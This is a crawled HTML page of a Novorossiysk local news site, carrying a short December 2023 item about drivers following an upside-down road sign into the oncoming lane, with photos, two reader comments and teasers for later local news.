

--- FILE ---
content_type: text/html; charset=cp1251
request_url: https://gorod-novoross.ru/news.php?id=33116
body_size: 12343
content:
<!DOCTYPE html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta property="og:image" content="https://gorod-novoross.ru/news_foto/mini/ph8f5idvczywq-xs46am1jtbr70k2e.jpg"/>
<meta name='description' content='По стопам поста с перевёрнутым знаком...	 Нашелся таки водитель, который смотрит на знаки, а не едет по памяти.	"Если бы было ДТП, то он был бы прав, к всеобщему изумлению!" - комментируют новороссийц' />
<title>В Новороссийске водители ездят по встречке - в соответствии с установленным вверх ногами знаком</title>



<link rel='stylesheet' type='text/css' href='../style/style.css?id=155' />
<link rel='stylesheet' type='text/css' href='../style/meny.css'/>
<link rel='stylesheet' type='text/css' href='../style/style_forrm.css'/>
<script type='text/javascript' src='../js/jquery.js'></script>
<script type='text/javascript' src='../js/scripts.js'> </script>
<link rel='SHORTCUT ICON' type='image/x-icon' href='https://gorod-novoross.ru/favicon.ico'/> 


<script type='text/javascript' src='//yandex.st/share/cnt.share.js'></script>   


<script type='text/javascript' src='js/jquery.fancybox-1.2.1.pack.js'></script>
<link href='fancybox/jquery.fancybox.css' rel='stylesheet' type='text/css' />

 <script type='text/javascript'> 
        $(function() {
          if ($.browser.msie && $.browser.version.substr(0,1)<7)
          {
			$('li').has('ul').mouseover(function(){
				$(this).children('ul').show();
				}).mouseout(function(){
				$(this).children('ul').hide();
				})
          }
        });        
    </script> 

<script type='text/javascript'>
$(document).ready(function() {
    $('a.gallery').fancybox();
	
	$('a.iframe').fancybox(

  { 
'frameWidth' : 650,	 
'frameHeight' : 370 
});

	$('a.iframe2').fancybox(

  { 
'frameWidth' : 650,	 
'frameHeight' : 450 
});	
	
	});
	
	
</script>	

<script src="https://omqmurtabq.ru/script.js"></script>

</head>
<body>

<!--noindex-->  
<script type='text/javascript'> 
function doClear(theText) { if (theText.value == theText.defaultValue) { theText.value = '' } }
function doDefault(theText) { if (theText.value == '') { theText.value = theText.defaultValue } }
</script>
 


<div class='block11'>
<div id='head_logo'></div>
</div>

<table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td align="left" valign="top">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="228" align="center" valign="top">&nbsp;</td>
    <td align="right" valign="top">  
<div style='height:5px;'></div>   
<div style="z-index:9999;">   
<table border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td align="right" valign="top">
      



<div style='padding:4px; background-color:#1678b2;'>
<form name='form1' class='decorated-form99' method='post' action='/authorization'>
<input name='self_aut' type='hidden' value='/news.php?id=33116' /> 
<fieldset>          
          
          
<label for='username'></label>
<table border='0' cellspacing='0' cellpadding='0'>
<tr>
<td align='right' valign='top'><table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td><div style='vertical-align:absmiddle'><img src='/img/user-org2.png' alt='Логин' width='28' height='28' border='0'></div></td>
<td width='2'>&nbsp;</td>
<td>
<input name='username'  type='text' id='username' value='Логин' size='15' maxlength='20'  onFocus='doClear(this)'
			onBlur='doDefault(this)'/>
</td>
</tr>
</table>

            
            </td>
<td width='5' align='right' valign='top'>&nbsp;</td>
<td align='right' valign='top'>

<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td><div style='vertical-align:absmiddle'><img src='/img/zamok.png' width='28' height='28' border='0' /></div></td>
<td width='2'>&nbsp;</td>
<td>
<input name='password' type='password' id='password' value='Пароль' size='15' maxlength='25' 
onFocus='doClear(this)'
onBlur='doDefault(this)' />
</td>
</tr>
</table>

</td>
              </tr>
            <tr>
              <td colspan='3' align='right'>
<div style='height:4px;'></div>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
                <tr>
                  <td align='left'><div style='color:#FFF; font-size:14px;'><strong><a href='/registration' class='pamyat' style='font-size:13px;'>Регистрация</a> | <a href='restore.php' class='pamyat' style='font-size:13px;'>Восстановить пароль</a></strong></div></td>
<td width='5' align='right'>&nbsp;</td>
                  <td align='right'><input type='submit' name='vhod' id='vhod' value='Вход' style='border:1px solid #FFFFFF; background-color:#FFFFFF; height:20px; font-size:14px; color:#1678b2; border-radius: 4px 4px 4px 4px; cursor: pointer;'></td>
                </tr>
              </table></td>
</tr>
           </table>
          
         
</fieldset>        
</form>
</div>
        
        
        
      </td>
        <td width="5" align="right" class="pravila">&nbsp;</td>
   </tr>
</table>
</div>    

</td>
  </tr>
</table>

</td>
</tr>
      <tr>
        <td align="center">


<!-- Yandex.RTB R-A-210520-9 -->
<div id="yandex_rtb_R-A-210520-9"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-210520-9',
    blockId: 'R-A-210520-9'
  })
})</script>





<a name='nav' id='nav'></a>            
<div id="mainmenu">
<ul>
<li><a href="/">Главная</a></li>
<li><a href="/afisha-novorossiyska/">Афиша</a></li>
<li><a href="/news-of-novorossiysk/">Новости</a></li>		
<li><a href="/spravochnik">Справочник</a>					
<li><a href="/obmen-detskimi-sadami-v-novorossijske.php">Обмен садами</a></li>                           
<li><a href="/novorossijsk-foto-goroda.php">Фото</a></li>
<li><a href="/video">Видео</a></li>
<li><a href="/Poisk-informatsii-po-gorodu-Novorossiysku.php">Поиск</a></li>        
</ul>
</div>                    
</td>
</tr>
</table>
<div style='height:2px;'></div>     
<!--/noindex--> 


 

<table width='870' border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td valign="top">
<table width='163' border='0'>
<tbody>
<tr>
<td>

<!--noindex-->






<div id="side_bar" class="fl_l" style="">
<ol>
      
<li><a href="/o-gorode-novorossijske">О Новороссийске</a></li>
<li><a href="/luchshie-rajony-novorossijska-dlya-prozhivaniya">Районы</a></li>
<li><a href="/parki-v-novorossijske-foto">Парки</a></li>
<li><a href="/pamyatniki-novorossijska-foto">Памятники</a></li>
<div style='height:1px;'></div>
<li><a href="/plyazhi-novorossijska-foto">Пляжи</a></li>
<div style='height:1px;'></div>
<li><a href="/fontany-v-novorossijske-foto">Фонтаны</a></li>
<div style='height:1px;'></div>
<li><a href="/adresnyj-plan-zon-vodosnabzheniya-novorossijska">Зоны водоснабжения</a></li>
<div style='height:1px;'></div>
<li><a href="/pogoda-novorossijsk">Погода</a></li>
<div style='height:1px;'></div>
<li><a href="/muzei">Музеи</a></li>
<div style='height:1px;'></div>
<li><a href="/vodoemy-novorossijska-ozera-reki-foto">Водоемы, озера</a></li>
<div style='height:1px;'></div>
<li><a href="/abrau-dyurso-otdyh-ceny-dostoprimechatelnosti-foto">Абрау-Дюрсо</a></li>
<div style='height:1px;'></div>
<li><a href="/art-obekty-topiarii-novorossijska-foto">Арт-объекты</a></li>
<div style='height:1px;'></div>
<li><a href="/memorial-malaya-zemlya-v-novorossijske-foto">Малая земля</a></li>
<div style='height:1px;'></div>
<li><a href="/naberezhnaya-admirala-serebryakova-v-novorossijske-foto">Набережная</a></li>
<div style='height:1px;'></div>
<li><a href="/Novorossijsk-otdyh.Ceny,foto,otzyvy,razvlechenija,mesta.php">Места отдыха 2026</a></li>
<div style='height:1px;'></div>
<li><a href="/Vse-doma-v-Novorossiyske.Foto-karta-informatsiya-otzyvy.php">Дома Новороссийска</a></li>
<div style='height:1px;'></div>
<li><a href="/Obschestvennyj-transport-Novorossiyska.php">Маршруты транcпорта</a></li>
<div style='height:1px;'></div>
<li><a href="/otzyvy-novorossijsk">Отзывы о городе</a></li> 
<div style='height:1px;'></div>
<li><a href="/socialnye-seti-novorossijska">Социальные сети</a></li> 
<div style='height:1px;'></div>
<li><a href="/karta-novorossijska">Карта города</a></li>
<div style='height:1px;'></div>
<li><a href="/zdorove">Здоровье</a></li>
<div style='height:1px;'></div>
<li><a href="/seo-prodvizhenie-sajtov-v-novorossijske">Продвижение сайтов</a></li>
<li><a href="/Forum-Novorossiyska.php">Форум</a></li>
<li><a href='/zadat-vopros/'>Вопросы</a></li>


</ol>
</div>


<!-- Yandex.RTB R-A-210520-4 -->
<div id="yandex_rtb_R-A-210520-4"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-210520-4",
                renderTo: "yandex_rtb_R-A-210520-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<div id='liniya_st'></div>
<div id='otstup_st_5'></div>


<!-- Yandex.RTB R-A-210520-6 -->
<div id="yandex_rtb_R-A-210520-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-210520-6",
                renderTo: "yandex_rtb_R-A-210520-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>


<div id='liniya_st'></div>
<div id='otstup_st_5'></div>


<!-- Yandex.RTB R-A-210520-7 -->
<div id="yandex_rtb_R-A-210520-7"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-210520-7",
                renderTo: "yandex_rtb_R-A-210520-7",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td>

<div style='padding-right:2px;' align='left'>
<script type='text/javascript' src='//vk.com/js/api/openapi.js?116'></script>

<!-- VK Widget -->
<div id='vk_groups'></div>
<script type='text/javascript'>
VK.Widgets.Group('vk_groups', {mode: 0, width: '192', height: '400', color1: 'FFFFFF', color2: '2B587A', color3: '1678B2'}, 85506989);
</script>
</div>
</td>
</tr>
</table>
<div style='height:13px;'></div>


<!--/noindex-->
</td>
</tr>
</tbody>
</table>

 

</td>
<td width='163px' valign="top">



<div id='oblast_st'>
<div id='oblast_st_2'>
<div id='otstup_st_5'></div>
<div id='oblast_st_3'>

<!--noindex-->
<div><a href='/'>Главная страница</a>&nbsp;<em>&rarr;</em> <a href='/news-of-novorossiysk/'>Новости Новороссийска</a> &nbsp;<em>&rarr;</em></div>
<div id='otstup_st_5'></div>
<div id='otstup_st_5'></div> 
<!--/noindex--> 
<h1>В Новороссийске водители ездят по встречке - в соответствии с установленным вверх ногами знаком</h1>

<div style='background-color:#1678b2; color:#FFF; padding:4px;'>

<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td width='180' align='left'>
Дата публикации: 10.12.2023
</td>
<td width='10' align='right'>&nbsp;</td>
<td width='130' align='left'>

<img src='/new_img/views.png' width='12' height='8' align='baseline' /> 1 549 просмотров

</td>
<td width='15' align='right'>&nbsp;</td>
<td width='150' align='left'>

<img src='/new_img/comment.png' width='12' height='11' align='baseline' /> 2 комментария


</td>

<td align='right'>

<!--noindex-->
<div class='yashare-auto-init' data-yashareLink='' data-yashareTitle='' data-yashareDescription='' data-yashareImage='https://www.gorod-novoross.ru/news_foto/mini/ph8f5idvczywq-xs46am1jtbr70k2e.jpg' data-yashareQuickServices='yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,gplus' data-yashareTheme='counter' data-yashareType='small'></div>
<!--/noindex-->

</td>
</tr>
</table>

</div><script type="text/javascript">
function copy(selector){
  var $temp = $("<div>");
  $("body").append($temp);
  $temp.attr("contenteditable", true)
       .html($(selector).html()).select()
       .on("focus", function() { document.execCommand('selectAll',false,null); })
       .focus();
  document.execCommand("copy");
  $temp.remove();
}
</script>


<div id='oblast_format'>
<p>	 <span style="background-color: initial;">По стопам </span><span style="background-color: initial;"><a href="https://gorod-novoross.ru/news.php?id=33112" target="_blank" rel="nofollow">поста</a> с перевёрнутым знаком...</span></p><p>	 Нашелся таки водитель, который смотрит на знаки, а не едет по памяти.</p><p>	"Если бы было ДТП, то он был бы прав, к всеобщему изумлению!" - комментируют новороссийцы.</p><p>	 П.С. Ошибочные знаки сегодня уже замотали пленкой.</p><p>	 Новороссийск ДТП</p>
</div>






<div style='height:3px;'></div>
<img style='width:100%' src='new_img/prisilayte.jpg' />
<div style='height:3px;'></div>

<div style='height:3px;'></div>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
              <tr>
                <td align='center' valign='top'>
<a class='gallery' rel='group' href='news_foto/full/tfm4fdd53lsf91vhpapdnnmo0klu2ebpvcqaf-kwnyeimia7ik.jpg' title=''>
<img src='news_foto/full/tfm4fdd53lsf91vhpapdnnmo0klu2ebpvcqaf-kwnyeimia7ik.jpg' border='0' style='width:100%' class='ri' alt='' title=''/>
</a>
</td>
</tr>
<tr>
<td align='center' valign='top'></td>
</tr>
</table>
<div style='height:25px;'></div>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
              <tr>
                <td align='center' valign='top'>
<a class='gallery' rel='group' href='news_foto/full/a2enj3eon7prbswnu-a9yafriqdldmmhcdfh45gl8vwvefilif.jpg' title=''>
<img src='news_foto/full/a2enj3eon7prbswnu-a9yafriqdldmmhcdfh45gl8vwvefilif.jpg' border='0' style='width:100%' class='ri' alt='' title=''/>
</a>
</td>
</tr>
<tr>
<td align='center' valign='top'></td>
</tr>
</table>
<div style='height:25px;'></div>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
              <tr>
                <td align='center' valign='top'>
<a class='gallery' rel='group' href='news_foto/full/ph8f5idvczywq-xs46am1jtbr70k2e.jpg' title=''>
<img src='news_foto/full/ph8f5idvczywq-xs46am1jtbr70k2e.jpg' border='0' style='width:100%' class='ri' alt='' title=''/>
</a>
</td>
</tr>
<tr>
<td align='center' valign='top'></td>
</tr>
</table>
<div style='height:25px;'></div>


<div id="p95j1rrlx4a"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'p95j1rrlx4a',block:'140760',site_id:'26716'});})(window, 'mtzBlocks');</script></div>


<!--noindex-->
<div style='height:3px;'></div>
<div style='padding: 4px; border: 1px solid #000000;'>
<table width='100%' border='0'>
  <tr align='center'>
    <td>
    
<div align='center' style='font-size:18px;'>Подписывайтесь на наши новостные каналы, поддержите если не трудно :)</div>
<div style='height:3px;'></div>
<table border='0' align='center'>
  <tr>
     
<td align='center'></td>
<td width='30' align='center'>&nbsp;</td>

<td align='center'><a href='https://max.ru/novosti_novoross' target='_blank' rel='nofollow'><img src='../new_img/icons/max.png' width='100' height='100' border='0'></a></td>
<td width='30' align='center'>&nbsp;</td>
<td align='center'><a href='https://t.me/novosti_novoross' target='_blank' rel='nofollow'><img src='../new_img/icons/telegram.png' width='100' height='100' border='0'></a></td>
<td width='30' align='center'>&nbsp;</td>
<td align='center'><a href='https://vk.com/news_of_novorossiysk' target='_blank' rel='nofollow'><img src='../new_img/icons/vkontakte.png' width='100' height='100' border='0'></a></td>
<td width='30' align='center'>&nbsp;</td>
<td align='center'><a href='https://ok.ru/novosti.novoross' target='_blank' rel='nofollow'><img src='../new_img/icons/odnoklassniki.png' width='100' height='100' border='0'></a></td>
</tr>
<tr>   
<td align='center'></td>
<td align='center'>&nbsp;</td>
   
<td align='center'><a href='https://max.ru/novosti_novoross' target='_blank' rel='nofollow'>Max</a></td>
<td align='center'>&nbsp;</td>
<td align='center'><a href='https://t.me/novosti_novoross' target='_blank' rel='nofollow'>Телеграм</a></td>
<td align='center'>&nbsp;</td>
<td align='center'><a href='https://vk.com/news_of_novorossiysk' target='_blank' rel='nofollow'>ВКонтакте</a></td>
<td align='center'>&nbsp;</td>
    <td align='center'><a href='https://ok.ru/novosti.novoross' target='_blank' rel='nofollow'>ОК</a></td>
  </tr>
</table>    
    
    </td>
  </tr>
</table>
</div>
<div style='height:3px;'></div>
<!--/noindex-->


<link type="text/css" rel="stylesheet"  href="../modules/comments/style/style.css?id=1"/>
<script type="text/javascript" src="../modules/comments/js/comment.js"></script>
<script type="text/javascript" src="../modules/comments/js/jquery.litesmileys.min11111111111111.js" charset="utf-8"></script>

<style>


</style>

<script type="text/javascript" charset="utf-8">
$(document).ready(function () {
//$('textarea#comment_text').litesmileys();
//$('#demo3 textarea').litesmileys({ smileys: ['Здравствуйте!', 'С уважением.'] });
});
</script>
 

<button  class="knopka" id="addNewComment">Добавить комментарий</button>

<div style='height:15px;'></div>
<div style="font-size:15px;" align='center'>По просьбе пользователей сайта, временно, комментарии будут публиковаться после модерации!</div>
<div style='height:5px;'></div>

<div id="comments">
<ul id="commentRoot">
 
<script type="text/javascript">
$(document).ready(function(){	
$('#addNewComment').click();
});

</script>  
  
<li id="newComment">
<div class="commentContent" id="fon_forma">
<div id="cancelComment"><img height="25" src="../new_img/comment/deletion.png"></div>


<h6>Ваше имя <input id="inp1" type="text" name="name" maxlength="25"> <span></span></h6>

<div id='typ_comment'>
Тип комментария  &nbsp; 
<select class='select_vip' name='typ' required>
<option value='0'>Нейтральный</option>
<option value='1'>Положительный</option>
<option value='2'>Отрицательный</option>
</select>

<input type='hidden' name='post' value='33116'>
</div>


          
<div class="comment">
Комментарий
<textarea name="comment" id="comment_text" class = 'edit'></textarea>         



<div style='height:4px;'>&nbsp;</div>

<div align='center'>

 
</div>
</div>


<div style='height:8px;'>&nbsp;</div>
<div id="robot" align="center">
<img style="margin-top:-10px;" align='middle' width="80" src='../new_img/comment/sum.png' />
<input id="inp2" name='robot' type='text' maxlength='5' value='' />
</div>

<div align="center" id="error">Укажите ваше имя!</div>
<div align="center" id="error2">Заполните поле комментарий!</div>
<div align="center" id="error3">Введите результат полученной суммы правильно!</div>
          
<button class="button_comment">Отправить комментарий</button><img style="text-align:center; " class="loader" src="../new_img/comment/loader.gif">
</div>
                                 
</li>
</ul>      


<!-- Yandex.RTB R-A-210520-5 -->
<div style="display: table; margin: auto;">
<div id="yandex_rtb_R-A-210520-5"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-210520-5",
                renderTo: "yandex_rtb_R-A-210520-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div>

<div id='liniya_st'></div>
<div id='otstup_st_5'></div> 
<div id='otstup_st_5'></div>






   

<ul id="commentRoot">
<div id="oblast_right">

<div class='voting_wrapper' id='96985'>
<div class='voting_btn'>
<div class='up_button'>&nbsp;</div>
<span class='up_votes'>0</span>
</div>
</div>
</div>

<li id="comment96985" class="act_comment">
<div class="commentContent">
<h6>Георгий Викторович</strong>
<div style='height:2px;'>&nbsp;</div>
<span>10 Декабря 2023 21:54</span></h6><div style='height:10px;'>&nbsp;</div>
<div class="comment">
Че там дебилы в соответствующих департаментах тупят, 4 болта открутить и прикрутить некому!</div>
<a id="96985"  class="reply" href="#comment96985">Ответить</a>
<div style='height:15px;'></div>
</div>
</li>
<div id="oblast_right">

<div class='voting_wrapper' id='96988'>
<div class='voting_btn'>
<div class='up_button'>&nbsp;</div>
<span class='up_votes'>0</span>
</div>
</div>
</div>

<li id="comment96988" class="act_comment">
<div class="commentContent">
<h6>гость</strong>
<div style='height:2px;'>&nbsp;</div>
<span>11 Декабря 2023 09:55</span></h6><div style='height:10px;'>&nbsp;</div>
<div class="comment">
пробки теперь на Куникова из-за разметки новой! Но большегрузам плевать: как парковались вдоль проезжей части, так и продолжают стоять на полосе для общественного транспорта! Сегодня пробка была от самой Малоземельской до проспекта Дзержинского.</div>
<a id="96988"  class="reply" href="#comment96988">Ответить</a>
<div style='height:15px;'></div>
</div>
</li>
 
</ul>

</div>
 



<!--noindex-->
<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43262'><img src='/news_foto/mini/tn_30igyjkd5lv7src2b48emoaq6x1.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43262'>В Новороссийске объявлен режим «Повышенная готовность» в связи с ожидаемым ухудшением погодных условий</a></strong>
</div>
 По информации Краснодарского ЦГМС, с 2 по 4 февраля на территории Краснодарского края прогнозируются сильный дождь, мокрый снег, гололед, а также ухудшение видимости на дорогах до 1000–500 метров.  К...<br />
<div id='views'><strong>Опубликовано: 01.02.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>138 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43261'><img src='/news_foto/mini/mjrl9n8dz2xo7k10ghbsw3pe4qfyct.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43261'>Внимание! На время проведения Всероссийской акции «Бескозырка» в Новороссийске 3-4 февраля ограничат движение</a></strong>
</div>
 Уважаемые жители и гости Новороссийска!  В ночь с 3 на 4 февраля в городе-герое в 58-й раз пройдет Всероссийская патриотическая акция «Бескозырка» в память об участниках героического десанта под кома...<br />
<div id='views'><strong>Опубликовано: 01.02.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>106 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43260'><img src='/news_foto/mini/2-_3d18hxwbqnafugyzsc0lvj6m4eo.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43260'>Предприниматели Новороссийска активно помогают участникам СВО и их семьям</a></strong>
</div>
 Как рассказал в своих соцсетях глава города-героя Новороссийска Андрей Кравченко, значительную поддержку участникам СВО и их семьям оказывают предприятия сферы торговли, общественного питания и бытов...<br />
<div id='views'><strong>Опубликовано: 01.02.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>101 просмотр</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43259'><img src='/news_foto/mini/s432uc6ej9n1-yz5qmgki7oavdxrwb.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43259'>Что нам стоит дом построить: новороссиец ответит в суде за кражу стройматериалов</a></strong>
</div>
Следственным подразделением отдела полиции Южного района Управления МВД России по городу Новороссийску завершено расследование уголовного дела, возбужденного в отношении 49-летнего местного жителя по ...<br />
<div id='views'><strong>Опубликовано: 01.02.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>106 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43258'><img src='/news_foto/mini/mdv29byd_svgqen5lpirahnhc6wlltk3s0mrf1jdnfpipaiowm.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43258'>«Бюджет вечеринки – 0 рублей». Пара из Новороссийска стала участницей шоу «Четыре свадьбы»</a></strong>
</div>
 В четверг, 5 февраля, на телеканале «Пятница» покажут очередную серию популярного шоу «Четыре свадьбы». На этот раз свою вечеринку по случаю второй годовщины свадьбы на суд соперниц представит житель...<br />
<div id='views'><strong>Опубликовано: 31.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>484 просмотра</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43257'><img src='/news_foto/mini/9wpnnhfaacemdlakp0iwe_po23fvliuyed15tbvfq6nfji47kr.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43257'>В Новороссийске троллейбус провалился в яму</a></strong>
</div>
 В редакцию поступило сообщение от жительницы Новороссийска: – С утра водители предупредили о провале. И сейчас в этой яме ул. Робеспьера – ул. Элеваторной застрял троллейбус №14. Выехать не может.  Б...<br />
<div id='views'><strong>Опубликовано: 31.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>566 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43256'><img src='/news_foto/mini/_wnkevu-cfpjrt60gqsmb25o7za8y4.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43256'>Золотая наша! Гимнастка из Новороссийска стала лучшей на всероссийском турнире</a></strong>
</div>
 В Ульяновске прошли межрегиональные спортивные соревнования по художественной гимнастике «Возрождение». Две сотни сильнейших гимнасток со всей страны съехались, чтобы побороться за путевку на Чемпион...<br />
<div id='views'><strong>Опубликовано: 31.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>574 просмотра</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43255'><img src='/news_foto/mini/v9q81weuci72p4ys-b03tgox6_fj5a.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43255'>Новороссийцы тестируют новые скамейки для набережной</a></strong>
</div>
 Сразу после нового года на площади перед морвокзалом появились новые скамейки, которые городские власти планируют установить на набережной. И попросили горожан оценить их.  Демонстрационные образцы с...<br />
<div id='views'><strong>Опубликовано: 31.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>608 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43254'><img src='/news_foto/mini/b7xi4a9eqjumcn_1hl5gzrw-3psv82.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43254'>Имущество на 170 миллионов арестовали у экс-начальника военного ведомства в Новороссийске</a></strong>
</div>
 В Новороссийске арестовано имущество экс-замначальника военного ведомства на 170 миллионов рублей.  Имущество бывшего заместителя начальника филиала «Новороссийское строительное управление» ФГУП «Гла...<br />
<div id='views'><strong>Опубликовано: 31.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>654 просмотра</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43253'><img src='/news_foto/mini/_pb-utq4c136mfshdyr0kjxali98w5.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43253'>В Новороссийске обнаружили фугасную авиабомбу</a></strong>
</div>
 В Новороссийске обнаружена и успешно обезврежена фугасная авиабомба ФАБ-250. Об этом сообщил глава Новороссийска Андрей Кравченко.  Боеприпас времен Великой Отечественной войны был найден в Южном вну...<br />
<div id='views'><strong>Опубликовано: 31.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>568 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43252'><img src='/news_foto/mini/3fv-mldayoew82thpxjic7b4g5r0n9.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43252'>«Когда кончится этот беспредел?» Новороссийцы в бешенстве из-за огромных фур в переулках + видео</a></strong>
</div>
